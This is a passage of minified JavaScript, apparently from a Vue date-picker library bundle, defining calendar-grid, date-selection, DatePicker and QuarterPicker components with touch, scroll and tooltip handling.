i=r,a=t,{buildMultiLevelMatrix:s}=Ts(),{defaultedTransitions:o,defaultedConfig:l,defaultedAriaLabels:u,defaultedMultiCalendars:d,defaultedWeekNumbers:f,defaultedMultiDates:m,defaultedUI:y}=Mn(a),g=Ue(null),b=Ue({bottom:"",left:"",transform:""}),C=Ue([]),D=Ue(null),S=Ue(!0),P=Ue(""),T=Ue({startX:0,endX:0,startY:0,endY:0}),k=Ue([]),H=Ue({left:"50%"}),$=Ue(!1),p=We(()=>a.calendar?a.calendar(a.mappedDates):a.mappedDates),j=We(()=>a.dayNames?Array.isArray(a.dayNames)?a.dayNames:a.dayNames(a.locale,+a.weekStart):wF(a.formatLocale,a.locale,+a.weekStart));yn(()=>{i("mount",{cmp:"calendar",refs:C}),l.value.noSwipe||D.value&&(D.value.addEventListener("touchstart",Pe,{passive:!1}),D.value.addEventListener("touchend",pe,{passive:!1}),D.value.addEventListener("touchmove",Xe,{passive:!1})),a.monthChangeOnScroll&&D.value&&D.value.addEventListener("wheel",De,{passive:!1})}),ca(()=>{l.value.noSwipe||D.value&&(D.value.removeEventListener("touchstart",Pe),D.value.removeEventListener("touchend",pe),D.value.removeEventListener("touchmove",Xe)),a.monthChangeOnScroll&&D.value&&D.value.removeEventListener("wheel",De)});const I=Te=>Te?a.vertical?"vNext":"next":a.vertical?"vPrevious":"previous",V=(Te,ft)=>{if(a.transitions){const F=dr(ka(ze(),a.month,a.year));P.value=Yn(dr(ka(ze(),Te,ft)),F)?o.value[I(!0)]:o.value[I(!1)],S.value=!1,fr(()=>{S.value=!0})}},oe=We(()=>({...y.value.calendar??{}})),J=We(()=>Te=>{const ft=CF(Te);return{dp__marker_dot:ft.type==="dot",dp__marker_line:ft.type==="line"}}),ae=We(()=>Te=>Yt(Te,g.value)),G=We(()=>({dp__calendar:!0,dp__calendar_next:d.value.count>0&&a.instance!==0})),X=We(()=>Te=>a.hideOffsetDates?Te.current:!0),Y=async(Te,ft)=>{const{width:F,height:W}=Te.getBoundingClientRect();g.value=ft.value;let x={left:`${F/2}px`},le=-50;if(await fr(),k.value[0]){const{left:te,width:se}=k.value[0].getBoundingClientRect();te<0&&(x={left:"0"},le=0,H.value.left=`${F/2}px`),window.innerWidth<te+se&&(x={right:"0"},le=0,H.value.left=`${se-F/2}px`)}b.value={bottom:`${W}px`,...x,transform:`translateX(${le}%)`}},ue=async(Te,ft,F)=>{var W,x,le;const te=er(C.value[ft][F]);te&&((W=Te.marker)!=null&&W.customPosition&&(le=(x=Te.marker)==null?void 0:x.tooltip)!=null&&le.length?b.value=Te.marker.customPosition(te):await Y(te,Te),i("tooltip-open",Te.marker))},he=async(Te,ft,F)=>{var W,x;if($.value&&m.value.enabled&&m.value.dragSelect)return i("select-date",Te);if(i("set-hover-date",Te),(x=(W=Te.marker)==null?void 0:W.tooltip)!=null&&x.length){if(a.hideOffsetDates&&!Te.current)return;await ue(Te,ft,F)}},fe=Te=>{g.value&&(g.value=null,b.value=JSON.parse(JSON.stringify({bottom:"",left:"",transform:""})),i("tooltip-close",Te.marker))},Pe=Te=>{T.value.startX=Te.changedTouches[0].screenX,T.value.startY=Te.changedTouches[0].screenY},pe=Te=>{T.value.endX=Te.changedTouches[0].screenX,T.value.endY=Te.changedTouches[0].screenY,ee()},Xe=Te=>{a.vertical&&!a.inline&&Te.preventDefault()},ee=()=>{const Te=a.vertical?"Y":"X";Math.abs(T.value[`start${Te}`]-T.value[`end${Te}`])>10&&i("handle-swipe",T.value[`start${Te}`]>T.value[`end${Te}`]?"right":"left")},ve=(Te,ft,F)=>{Te&&(Array.isArray(C.value[ft])?C.value[ft][F]=Te:C.value[ft]=[Te]),a.arrowNavigation&&s(C.value,"calendar")},De=Te=>{a.monthChangeOnScroll&&(Te.preventDefault(),i("handle-scroll",Te))},Fe=Te=>f.value.type==="local"?Sg(Te.value,{weekStartsOn:+a.weekStart}):f.value.type==="iso"?Ag(Te.value):typeof f.value.type=="function"?f.value.type(Te.value):"",O=Te=>{const ft=Te[0];return f.value.hideOnOffsetDates?Te.some(F=>F.current)?Fe(ft):"":Fe(ft)},me=(Te,ft,F=!0)=>{!F&&DF()||(!m.value.enabled||l.value.allowPreventDefault)&&(ms(Te,l.value),i("select-date",ft))},Ge=Te=>{ms(Te,l.value)},bt=Te=>{m.value.enabled&&m.value.dragSelect?($.value=!0,i("select-date",Te)):m.value.enabled&&i("select-date",Te)};return n({triggerTransition:V}),(Te,ft)=>(be(),Ie("div",{class:xt(G.value)},[L("div",{ref_key:"calendarWrapRef",ref:D,class:xt(oe.value),role:"grid"},[L("div",IL,[Te.weekNumbers?(be(),Ie("div",FL,Hn(Te.weekNumName),1)):Ye("",!0),(be(!0),Ie(gt,null,Cn(j.value,(F,W)=>{var x,le;return be(),Ie("div",{key:W,class:"dp__calendar_header_item",role:"gridcell","data-test-id":"calendar-header","aria-label":(le=(x=Q(u))==null?void 0:x.weekDay)==null?void 0:le.call(x,W)},[Te.$slots["calendar-header"]?rt(Te.$slots,"calendar-header",{key:0,day:F,index:W}):Ye("",!0),Te.$slots["calendar-header"]?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(F),1)],64))],8,LL)}),128))]),ft[2]||(ft[2]=L("div",{class:"dp__calendar_header_separator"},null,-1)),Ht(ja,{name:P.value,css:!!Te.transitions},{default:Rt(()=>[S.value?(be(),Ie("div",{key:0,class:"dp__calendar",role:"rowgroup",onMouseleave:ft[1]||(ft[1]=F=>$.value=!1)},[(be(!0),Ie(gt,null,Cn(p.value,(F,W)=>(be(),Ie("div",{key:W,class:"dp__calendar_row",role:"row"},[Te.weekNumbers?(be(),Ie("div",HL,[L("div",BL,Hn(O(F.days)),1)])):Ye("",!0),(be(!0),Ie(gt,null,Cn(F.days,(x,le)=>{var te,se,He;return be(),Ie("div",{id:Q(tm)(x.value),ref_for:!0,ref:Le=>ve(Le,W,le),key:le+W,role:"gridcell",class:"dp__calendar_item","aria-pressed":(x.classData.dp__active_date||x.classData.dp__range_start||x.classData.dp__range_start)??void 0,"aria-disabled":x.classData.dp__cell_disabled||void 0,"aria-label":(se=(te=Q(u))==null?void 0:te.day)==null?void 0:se.call(te,x),tabindex:!x.current&&Te.hideOffsetDates?void 0:0,"data-test-id":Q(tm)(x.value),onClick:hl(Le=>me(Le,x),["prevent"]),onTouchend:Le=>me(Le,x,!1),onKeydown:Le=>Q(Br)(Le,()=>Te.$emit("select-date",x)),onMouseenter:Le=>he(x,W,le),onMouseleave:Le=>fe(x),onMousedown:Le=>bt(x),onMouseup:ft[0]||(ft[0]=Le=>$.value=!1)},[L("div",{class:xt(["dp__cell_inner",x.classData])},[Te.$slots.day&&X.value(x)?rt(Te.$slots,"day",{key:0,day:+x.text,date:x.value}):Ye("",!0),Te.$slots.day?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(x.text),1)],64)),x.marker&&X.value(x)?(be(),Ie(gt,{key:2},[Te.$slots.marker?rt(Te.$slots,"marker",{key:0,marker:x.marker,day:+x.text,date:x.value}):(be(),Ie("div",{key:1,class:xt(J.value(x.marker)),style:zn(x.marker.color?{backgroundColor:x.marker.color}:{})},null,6))],64)):Ye("",!0),ae.value(x.value)?(be(),Ie("div",{key:3,ref_for:!0,ref_key:"activeTooltip",ref:k,class:"dp__marker_tooltip",style:zn(b.value)},[(He=x.marker)!=null&&He.tooltip?(be(),Ie("div",{key:0,class:"dp__tooltip_content",onClick:Ge},[(be(!0),Ie(gt,null,Cn(x.marker.tooltip,(Le,Ve)=>(be(),Ie("div",{key:Ve,class:"dp__tooltip_text"},[Te.$slots["marker-tooltip"]?rt(Te.$slots,"marker-tooltip",{key:0,tooltip:Le,day:x.value}):Ye("",!0),Te.$slots["marker-tooltip"]?Ye("",!0):(be(),Ie(gt,{key:1},[L("div",{class:"dp__tooltip_mark",style:zn(Le.color?{backgroundColor:Le.color}:{})},null,4),L("div",null,Hn(Le.text),1)],64))]))),128)),L("div",{class:"dp__arrow_bottom_tp",style:zn(H.value)},null,4)])):Ye("",!0)],4)):Ye("",!0)],2)],40,$L)}),128))]))),128))],32)):Ye("",!0)]),_:3},8,["name","css"])],2)],2))}}),hb=t=>Array.isArray(t),VL=(t,n,r,i)=>{const a=Ue([]),s=Ue(new Date),o=Ue(),l=()=>pe(t.isTextInputDate),{modelValue:u,calendars:d,time:f,today:m}=pc(t,n,l),{defaultedMultiCalendars:y,defaultedStartTime:g,defaultedRange:b,defaultedConfig:C,defaultedTz:D,propDates:S,defaultedMultiDates:P}=Mn(t),{validateMonthYearInRange:T,isDisabled:k,isDateRangeAllowed:H,checkMinMaxRange:$}=Ss(t),{updateTimeValues:p,getSetDateTime:j,setTime:I,assignStartTime:V,validateTime:oe,disabledTimesConfig:J}=zE(t,f,u,i),ae=We(()=>ye=>d.value[ye]?d.value[ye].month:0),G=We(()=>ye=>d.value[ye]?d.value[ye].year:0),X=ye=>!C.value.keepViewOnOffsetClick||ye?!0:!o.value,Y=(ye,qe,dt,mt=!1)=>{var Be,nt;X(mt)&&(d.value[ye]||(d.value[ye]={month:0,year:0}),d.value[ye].month=ob(qe)?(Be=d.value[ye])==null?void 0:Be.month:qe,d.value[ye].year=ob(dt)?(nt=d.value[ye])==null?void 0:nt.year:dt)},ue=()=>{t.autoApply&&n("select-date")},he=()=>{g.value&&V(g.value)};yn(()=>{t.shadow||(u.value||(ft(),he()),pe(!0),t.focusStartDate&&t.startDate&&ft())});const fe=We(()=>{var ye;return(ye=t.flow)!=null&&ye.length&&!t.partialFlow?t.flowStep===t.flow.length:!0}),Pe=()=>{t.autoApply&&fe.value&&n("auto-apply",t.partialFlow?t.flowStep!==t.flow.length:!1)},pe=(ye=!1)=>{if(u.value)return Array.isArray(u.value)?(a.value=u.value,me(ye)):ve(u.value,ye);if(y.value.count&&ye&&!t.startDate)return ee(ze(),ye)},Xe=()=>Array.isArray(u.value)&&b.value.enabled?Wt(u.value[0])===Wt(u.value[1]??u.value[0]):!1,ee=(ye=new Date,qe=!1)=>{if((!y.value.count||!y.value.static||qe)&&Y(0,Wt(ye),Mt(ye)),y.value.count&&(!u.value||Xe()||!y.value.solo)&&(!y.value.solo||qe))for(let dt=1;dt<y.value.count;dt++){const mt=vn(ze(),{month:ae.value(dt-1),year:G.value(dt-1)}),Be=sE(mt,{months:1});d.value[dt]={month:Wt(Be),year:Mt(Be)}}},ve=(ye,qe)=>{ee(ye),I("hours",Ha(ye)),I("minutes",_s(ye)),I("seconds",Cl(ye)),y.value.count&&qe&&Te()},De=ye=>{if(y.value.count){if(y.value.solo)return 0;const qe=Wt(ye[0]),dt=Wt(ye[1]);return Math.abs(dt-qe)<y.value.count?0:1}return 1},Fe=(ye,qe)=>{ye[1]&&b.value.showLastInRange?ee(ye[De(ye)],qe):ee(ye[0],qe);const dt=(mt,Be)=>[mt(ye[0]),ye[1]?mt(ye[1]):f[Be][1]];I("hours",dt(Ha,"hours")),I("minutes",dt(_s,"minutes")),I("seconds",dt(Cl,"seconds"))},O=(ye,qe)=>{if((b.value.enabled||t.weekPicker)&&!P.value.enabled)return Fe(ye,qe);if(P.value.enabled&&qe){const dt=ye[ye.length-1];return ve(dt,qe)}},me=ye=>{const qe=u.value;O(qe,ye),y.value.count&&y.value.solo&&Te()},Ge=(ye,qe)=>{const dt=vn(ze(),{month:ae.value(qe),year:G.value(qe)}),mt=ye<0?Ni(dt,1):Al(dt,1);T(Wt(mt),Mt(mt),ye<0,t.preventMinMaxNavigation)&&(Y(qe,Wt(mt),Mt(mt)),n("update-month-year",{instance:qe,month:Wt(mt),year:Mt(mt)}),y.value.count&&!y.value.solo&&bt(qe),r())},bt=ye=>{for(let qe=ye-1;qe>=0;qe--){const dt=Al(vn(ze(),{month:ae.value(qe+1),year:G.value(qe+1)}),1);Y(qe,Wt(dt),Mt(dt))}for(let qe=ye+1;qe<=y.value.count-1;qe++){const dt=Ni(vn(ze(),{month:ae.value(qe-1),year:G.value(qe-1)}),1);Y(qe,Wt(dt),Mt(dt))}},Te=()=>{if(Array.isArray(u.value)&&u.value.length===2){const ye=ze(ze(u.value[1]?u.value[1]:Ni(u.value[0],1))),[qe,dt]=[Wt(u.value[0]),Mt(u.value[0])],[mt,Be]=[Wt(u.value[1]),Mt(u.value[1])];(qe!==mt||qe===mt&&dt!==Be)&&y.value.solo&&Y(1,Wt(ye),Mt(ye))}else u.value&&!Array.isArray(u.value)&&(Y(0,Wt(u.value),Mt(u.value)),ee(ze()))},ft=()=>{t.startDate&&(Y(0,Wt(ze(t.startDate)),Mt(ze(t.startDate))),y.value.count&&bt(0))},F=(ye,qe)=>{if(t.monthChangeOnScroll){const dt=new Date().getTime()-s.value.getTime(),mt=Math.abs(ye.deltaY);let Be=500;mt>1&&(Be=100),mt>100&&(Be=0),dt>Be&&(s.value=new Date,Ge(t.monthChangeOnScroll!=="inverse"?-ye.deltaY:ye.deltaY,qe))}},W=(ye,qe,dt=!1)=>{t.monthChangeOnArrows&&t.vertical===dt&&x(ye,qe)},x=(ye,qe)=>{Ge(ye==="right"?-1:1,qe)},le=ye=>{if(S.value.markers)return ad(ye.value,S.value.markers)},te=(ye,qe)=>{switch(t.sixWeeks===!0?"append":t.sixWeeks){case"prepend":return[!0,!1];case"center":return[ye==0,!0];case"fair":return[ye==0||qe>ye,!0];case"append":return[!1,!1];default:return[!1,!1]}},se=(ye,qe,dt,mt)=>{if(t.sixWeeks&&ye.length<6){const Be=6-ye.length,nt=(qe.getDay()+7-mt)%7,R=6-(dt.getDay()+7-mt)%7,[B,ne]=te(nt,R);for(let Se=1;Se<=Be;Se++)if(ne?!!(Se%2)==B:B){const Qe=ye[0].days[0],tt=He(vi(Qe.value,-7),Wt(qe));ye.unshift({days:tt})}else{const Qe=ye[ye.length-1],tt=Qe.days[Qe.days.length-1],At=He(vi(tt.value,1),Wt(qe));ye.push({days:At})}}return ye},He=(ye,qe)=>{const dt=ze(ye),mt=[];for(let Be=0;Be<7;Be++){const nt=vi(dt,Be),R=Wt(nt)!==qe;mt.push({text:t.hideOffsetDates&&R?"":nt.getDate(),value:nt,current:!R,classData:{}})}return mt},Le=(ye,qe)=>{const dt=[],mt=new Date(qe,ye),Be=new Date(qe,ye+1,0),nt=t.weekStart,R=Hi(mt,{weekStartsOn:nt}),B=ne=>{const Se=He(ne,ye);if(dt.push({days:Se}),!dt[dt.length-1].days.some(Qe=>Yt(dr(Qe.value),dr(Be)))){const Qe=vi(ne,7);B(Qe)}};return B(R),se(dt,mt,Be,nt)},Ve=ye=>{const qe=gs(ze(ye.value),f.hours,f.minutes,Ze());n("date-update",qe),P.value.enabled?Bg(qe,u,P.value.limit):u.value=qe,i(),fr().then(()=>{Pe()})},Ne=ye=>b.value.noDisabledRange?FE(a.value[0],ye).some(qe=>k(qe)):!1,Z=()=>{a.value=u.value?u.value.slice():[],a.value.length===2&&!(b.value.fixedStart||b.value.fixedEnd)&&(a.value=[])},we=(ye,qe)=>{const dt=[ze(ye.value),vi(ze(ye.value),+b.value.autoRange)];H(dt)?(qe&&Ce(ye.value),a.value=dt):n("invalid-date",ye.value)},Ce=ye=>{const qe=Wt(ze(ye)),dt=Mt(ze(ye));if(Y(0,qe,dt),y.value.count>0)for(let mt=1;mt<y.value.count;mt++){const Be=MF(vn(ze(ye),{year:G.value(mt-1),month:ae.value(mt-1)}));Y(mt,Be.month,Be.year)}},Je=ye=>{if(Ne(ye.value)||!$(ye.value,u.value,b.value.fixedStart?0:1))return n("invalid-date",ye.value);a.value=WE(ze(ye.value),u,n,b)},pt=(ye,qe)=>{if(Z(),b.value.autoRange)return we(ye,qe);if(b.value.fixedStart||b.value.fixedEnd)return Je(ye);a.value[0]?$(ze(ye.value),u.value)&&!Ne(ye.value)?Fn(ze(ye.value),ze(a.value[0]))?(a.value.unshift(ze(ye.value)),n("range-end",a.value[0])):(a.value[1]=ze(ye.value),n("range-end",a.value[1])):(t.autoApply&&n("auto-apply-invalid",ye.value),n("invalid-date",ye.value)):(a.value[0]=ze(ye.value),n("range-start",a.value[0]))},Ze=(ye=!0)=>t.enableSeconds?Array.isArray(f.seconds)?ye?f.seconds[0]:f.seconds[1]:f.seconds:0,wt=ye=>{a.value[ye]=gs(a.value[ye],f.hours[ye],f.minutes[ye],Ze(ye!==1))},Xt=()=>{var ye,qe;a.value[0]&&a.value[1]&&+((ye=a.value)==null?void 0:ye[0])>+((qe=a.value)==null?void 0:qe[1])&&(a.value.reverse(),n("range-start",a.value[0]),n("range-end",a.value[1]))},Jt=()=>{a.value.length&&(a.value[0]&&!a.value[1]?wt(0):(wt(0),wt(1),i()),Xt(),u.value=a.value.slice(),Qd(a.value,n,t.autoApply,t.modelAuto))},on=(ye,qe=!1)=>{if(k(ye.value)||!ye.current&&t.hideOffsetDates)return n("invalid-date",ye.value);if(o.value=JSON.parse(JSON.stringify(ye)),!b.value.enabled)return Ve(ye);hb(f.hours)&&hb(f.minutes)&&!P.value.enabled&&(pt(ye,qe),Jt())},en=(ye,qe)=>{var dt;Y(ye,qe.month,qe.year,!0),y.value.count&&!y.value.solo&&bt(ye),n("update-month-year",{instance:ye,month:qe.month,year:qe.year}),r(y.value.solo?ye:void 0);const mt=(dt=t.flow)!=null&&dt.length?t.flow[t.flowStep]:void 0;!qe.fromNav&&(mt===Dr.month||mt===Dr.year)&&i()},Nn=(ye,qe)=>{UE({value:ye,modelValue:u,range:b.value.enabled,timezone:qe?void 0:D.value.timezone}),ue(),t.multiCalendars&&fr().then(()=>pe(!0))},Ft=()=>{const ye=Ng(ze(),D.value);!b.value.enabled&&!P.value.enabled?u.value=ye:u.value&&Array.isArray(u.value)&&u.value[0]?P.value.enabled?u.value=[...u.value,ye]:u.value=Fn(ye,u.value[0])?[ye,u.value[0]]:[u.value[0],ye]:u.value=[ye],ue()},gn=()=>{if(Array.isArray(u.value))if(P.value.enabled){const ye=bn();u.value[u.value.length-1]=j(ye)}else u.value=u.value.map((ye,qe)=>ye&&j(ye,qe));else u.value=j(u.value);n("time-update")},bn=()=>Array.isArray(u.value)&&u.value.length?u.value[u.value.length-1]:null;return{calendars:d,modelValue:u,month:ae,year:G,time:f,disabledTimesConfig:J,today:m,validateTime:oe,getCalendarDays:Le,getMarker:le,handleScroll:F,handleSwipe:x,handleArrow:W,selectDate:on,updateMonthYear:en,presetDate:Nn,selectCurrentDate:Ft,updateTime:(ye,qe=!0,dt=!1)=>{p(ye,qe,dt,gn)},assignMonthAndYear:ee,setStartTime:he}},UL={key:0},WL=Vn({__name:"DatePicker",props:{...Vi},emits:["tooltip-open","tooltip-close","mount","update:internal-model-value","update-flow-step","reset-flow","auto-apply","focus-menu","select-date","range-start","range-end","invalid-fixed-range","time-update","am-pm-change","time-picker-open","time-picker-close","recalculate-position","update-month-year","auto-apply-invalid","date-update","invalid-date","overlay-toggle"],setup(t,{expose:n,emit:r}){const i=r,a=t,{calendars:s,month:o,year:l,modelValue:u,time:d,disabledTimesConfig:f,today:m,validateTime:y,getCalendarDays:g,getMarker:b,handleArrow:C,handleScroll:D,handleSwipe:S,selectDate:P,updateMonthYear:T,presetDate:k,selectCurrentDate:H,updateTime:$,assignMonthAndYear:p,setStartTime:j}=VL(a,i,Xe,ee),I=fa(),{setHoverDate:V,getDayClassData:oe,clearHoverDate:J}=o2(u,a),{defaultedMultiCalendars:ae}=Mn(a),G=Ue([]),X=Ue([]),Y=Ue(null),ue=si(I,"calendar"),he=si(I,"monthYear"),fe=si(I,"timePicker"),Pe=F=>{a.shadow||i("mount",F)};kn(s,()=>{a.shadow||setTimeout(()=>{i("recalculate-position")},0)},{deep:!0}),kn(ae,(F,W)=>{F.count-W.count>0&&p()},{deep:!0});const pe=We(()=>F=>g(o.value(F),l.value(F)).map(W=>({...W,days:W.days.map(x=>(x.marker=b(x),x.classData=oe(x),x))})));function Xe(F){var W;F||F===0?(W=X.value[F])==null||W.triggerTransition(o.value(F),l.value(F)):X.value.forEach((x,le)=>x.triggerTransition(o.value(le),l.value(le)))}function ee(){i("update-flow-step")}const ve=(F,W=!1)=>{P(F,W),a.spaceConfirm&&i("select-date")},De=(F,W,x=0)=>{var le;(le=G.value[x])==null||le.toggleMonthPicker(F,W)},Fe=(F,W,x=0)=>{var le;(le=G.value[x])==null||le.toggleYearPicker(F,W)},O=(F,W,x)=>{var le;(le=Y.value)==null||le.toggleTimePicker(F,W,x)},me=(F,W)=>{var x;if(!a.range){const le=u.value?u.value:m,te=W?new Date(W):le,se=F?Hi(te,{weekStartsOn:1}):hE(te,{weekStartsOn:1});P({value:se,current:Wt(te)===o.value(0),text:"",classData:{}}),(x=document.getElementById(tm(se)))==null||x.focus()}},Ge=F=>{var W;(W=G.value[0])==null||W.handleMonthYearChange(F,!0)},bt=F=>{T(0,{month:o.value(0),year:l.value(0)+(F?1:-1),fromNav:!0})},Te=(F,W)=>{F===Dr.time&&i(`time-picker-${W?"open":"close"}`),i("overlay-toggle",{open:W,overlay:F})},ft=F=>{i("overlay-toggle",{open:!1,overlay:F}),i("focus-menu")};return n({clearHoverDate:J,presetDate:k,selectCurrentDate:H,toggleMonthPicker:De,toggleYearPicker:Fe,toggleTimePicker:O,handleArrow:C,updateMonthYear:T,getSidebarProps:()=>({modelValue:u,month:o,year:l,time:d,updateTime:$,updateMonthYear:T,selectDate:P,presetDate:k}),changeMonth:Ge,changeYear:bt,selectWeekDate:me,setStartTime:j}),(F,W)=>(be(),Ie(gt,null,[Ht(Gd,{"multi-calendars":Q(ae).count,collapse:F.collapse,"is-mobile":F.isMobile},{default:Rt(({instance:x,index:le})=>[F.disableMonthYearSelect?Ye("",!0):(be(),Bt(NL,tr({key:0,ref:te=>{te&&(G.value[le]=te)},months:Q(xE)(F.formatLocale,F.locale,F.monthNameFormat),years:Q(Ig)(F.yearRange,F.locale,F.reverseYears),month:Q(o)(x),year:Q(l)(x),instance:x},F.$props,{onMount:W[0]||(W[0]=te=>Pe(Q(io).header)),onResetFlow:W[1]||(W[1]=te=>F.$emit("reset-flow")),onUpdateMonthYear:te=>Q(T)(x,te),onOverlayClosed:ft,onOverlayOpened:W[2]||(W[2]=te=>F.$emit("overlay-toggle",{open:!0,overlay:te}))}),br({_:2},[Cn(Q(he),(te,se)=>({name:te,fn:Rt(He=>[rt(F.$slots,te,sr(Or(He)))])}))]),1040,["months","years","month","year","instance","onUpdateMonthYear"])),Ht(jL,tr({ref:te=>{te&&(X.value[le]=te)},"mapped-dates":pe.value(x),month:Q(o)(x),year:Q(l)(x),instance:x},F.$props,{onSelectDate:te=>Q(P)(te,x!==1),onHandleSpace:te=>ve(te,x!==1),onSetHoverDate:W[3]||(W[3]=te=>Q(V)(te)),onHandleScroll:te=>Q(D)(te,x),onHandleSwipe:te=>Q(S)(te,x),onMount:W[4]||(W[4]=te=>Pe(Q(io).calendar)),onResetFlow:W[5]||(W[5]=te=>F.$emit("reset-flow")),onTooltipOpen:W[6]||(W[6]=te=>F.$emit("tooltip-open",te)),onTooltipClose:W[7]||(W[7]=te=>F.$emit("tooltip-close",te))}),br({_:2},[Cn(Q(ue),(te,se)=>({name:te,fn:Rt(He=>[rt(F.$slots,te,sr(Or({...He})))])}))]),1040,["mapped-dates","month","year","instance","onSelectDate","onHandleSpace","onHandleScroll","onHandleSwipe"])]),_:3},8,["multi-calendars","collapse","is-mobile"]),F.enableTimePicker?(be(),Ie("div",UL,[F.$slots["time-picker"]?rt(F.$slots,"time-picker",sr(tr({key:0},{time:Q(d),updateTime:Q($)}))):(be(),Bt(qE,tr({key:1,ref_key:"timePickerRef",ref:Y},F.$props,{hours:Q(d).hours,minutes:Q(d).minutes,seconds:Q(d).seconds,"internal-model-value":F.internalModelValue,"disabled-times-config":Q(f),"validate-time":Q(y),onMount:W[8]||(W[8]=x=>Pe(Q(io).timePicker)),"onUpdate:hours":W[9]||(W[9]=x=>Q($)(x)),"onUpdate:minutes":W[10]||(W[10]=x=>Q($)(x,!1)),"onUpdate:seconds":W[11]||(W[11]=x=>Q($)(x,!1,!0)),onResetFlow:W[12]||(W[12]=x=>F.$emit("reset-flow")),onOverlayClosed:W[13]||(W[13]=x=>Te(x,!1)),onOverlayOpened:W[14]||(W[14]=x=>Te(x,!0)),onAmPmChange:W[15]||(W[15]=x=>F.$emit("am-pm-change",x))}),br({_:2},[Cn(Q(fe),(x,le)=>({name:x,fn:Rt(te=>[rt(F.$slots,x,sr(Or(te)))])}))]),1040,["hours","minutes","seconds","internal-model-value","disabled-times-config","validate-time"]))])):Ye("",!0)],64))}}),YL=(t,n)=>{const r=Ue(),{defaultedMultiCalendars:i,defaultedConfig:a,defaultedHighlight:s,defaultedRange:o,propDates:l,defaultedFilters:u,defaultedMultiDates:d}=Mn(t),{modelValue:f,year:m,month:y,calendars:g}=pc(t,n),{isDisabled:b}=Ss(t),{selectYear:C,groupedYears:D,showYearPicker:S,isDisabled:P,toggleYearPicker:T,handleYearSelect:k,handleYear:H}=YE({modelValue:f,multiCalendars:i,range:o,highlight:s,calendars:g,propDates:l,month:y,year:m,filters:u,props:t,emit:n}),$=(X,Y)=>[X,Y].map(ue=>Ii(ue,"MMMM",{locale:t.formatLocale})).join("-"),p=We(()=>X=>f.value?Array.isArray(f.value)?f.value.some(Y=>ib(X,Y)):ib(f.value,X):!1),j=X=>{if(o.value.enabled){if(Array.isArray(f.value)){const Y=Yt(X,f.value[0])||Yt(X,f.value[1]);return Uu(f.value,r.value,X)&&!Y}return!1}return!1},I=(X,Y)=>X.quarter===Zy(Y)&&X.year===Mt(Y),V=X=>typeof s.value=="function"?s.value({quarter:Zy(X),year:Mt(X)}):!!s.value.quarters.find(Y=>I(Y,X)),oe=We(()=>X=>{const Y=vn(new Date,{year:m.value(X)});return wN({start:ju(Y),end:dE(Y)}).map(ue=>{const he=Qs(ue),fe=Jy(ue),Pe=b(ue),pe=j(he),Xe=V(he);return{text:$(he,fe),value:he,active:p.value(he),highlighted:Xe,disabled:Pe,isBetween:pe}})}),J=X=>{Bg(X,f,d.value.limit),n("auto-apply",!0)},ae=X=>{f.value=$g(f,X,n),Qd(f.value,n,t.autoApply,t.modelAuto)},G=X=>{f.value=X,n("auto-apply")};return{defaultedConfig:a,defaultedMultiCalendars:i,groupedYears:D,year:m,isDisabled:P,quarters:oe,showYearPicker:S,modelValue:f,setHoverDate:X=>{r.value=X},selectYear:C,selectQuarter:(X,Y,ue)=>{if(!ue)return g.value[Y].month=Wt(Jy(X)),d.value.enabled?J(X):o.value.enabled?ae(X):G(X)},toggleYearPicker:T,handleYearSelect:k,handleYear:H}},qL={class:"dp--quarter-items"},zL=["data-test-id","disabled","onClick","onMouseover"],GL=Vn({compatConfig:{MODE:3},__name:"QuarterPicker",props:{...Vi},emits:["update:internal-model-value","reset-flow","overlay-closed","auto-apply","range-start","range-end","overlay-toggle","update-month-year"],setup(t,{expose:n,emit:r}){const i=r,a=t,s=fa(),o=si(s,"yearMode"),{defaultedMultiCalendars:l,defaultedConfig:u,groupedYears:d,year:f,isDisabled:m,quarters:y,modelValue:g,showYearPicker:b,setHoverDate:C,selectQuarter:D,toggleYearPicker:S,handleYearSelect:P,handleYear:T}=YL(a,i);return n({getSidebarProps:()=>({modelValue:g,year:f,selectQuarter:D,handleYearSelect:P,handleYear:T})}),(k,H)=>(be(),Bt(Gd,{"multi-calendars":Q(l).count,collapse:k.collapse,stretch:"","is-mobile":k.isMobile},{default:Rt(({instance:$})=>[L("div",{class:"dp-quarter-picker-wrap",style:zn({minHeight:`${Q(u).modeHeight}px`})},[k.$slots["top-extra"]?rt(k.$slots,"top-extra",{key:0,value:k.internalModelValue}):Ye("",!0),L("div",null,[Ht(VE,tr(k.$props,{items:Q(d)($),instance:$,"show-year-picker":Q(b)[$],year:Q(f)($),"is-disabled":p=>Q(m)($,p),onHandleYear:p=>Q(T)($,p),onYearSelect:p=>Q(P)(p,$),onToggleYearPicker:p=>Q(S)($,p==null?void 0:p.flow,p==null?void 0:p.show)}),br({_:2},[Cn(Q(o),(p,j)=>({name:p,fn:Rt(I=>[rt(k.$slots,p,sr(Or(I)))])}))]),1040,["items","instance","show-year-picker","year","is-disabled","onHandleYear","onYearSelect","onToggleYearPicker"])]),L("div",qL,[(be(!0),Ie(gt,null,Cn(Q(y)($),(p,j)=>(be(),Ie("div",{key:j},[L("button",{type:"button",class:xt(["dp--qr-btn",{"dp--qr-btn-active":p.active,"dp--qr-btn-between":p.isBetween,"dp--qr-btn-disabled":p.disabled,"dp--highlighted":p.highlighted}]),"data-test-id":p.value,disabled:p.disabled,onClick:I=>Q(D)(p.value,$,p.disabled),onMouseover:I=>Q(C)(p.value)},[k.$slots.quarter?rt(k.$slots,"quarter",{key:0,value:p.value,text:p.text}):(be(),Ie(gt,{key:1},[$r(Hn(p.text),1)],64))],42,zL)]))),128))])],4)]),_:3},8,["multi-calendars","collapse","is-mobile"]))}}),GE=(t,n)=>{const r=Ue(0);yn(()=>{i(),window.addEventListener("resize",i,{passive:!0})}),ca(()=>{window.removeEventListener("resize",i)});const i=()=>{r.value=window.document.documentElement.clientWidth};return{isMobile:We(()=>r.value<=t.value.mobileBreakpoint&&!n?!0:void 